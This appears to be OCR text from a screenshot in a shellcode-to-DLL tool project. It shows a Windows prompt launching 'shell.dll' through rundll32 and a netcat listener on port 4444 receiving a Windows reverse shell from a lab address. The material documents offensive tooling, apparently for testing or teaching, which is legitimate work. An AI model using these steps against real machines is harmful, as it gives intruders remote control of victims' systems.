 C:\Windows\system32\cmd.exe
C:\Users\restkhz>rundll32 C:\Users\restkhz\Desktop\shell.dll,EntryPoint
C:\Users\restkhz>
ShellcodeEncrypt2DLL : nc — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 拆分视图
ShellcodeEncrypt2DLL : nc
[ruser@restkhz-pc ShellcodeEncrypt2DLL]$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.3 54599
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\restkhz>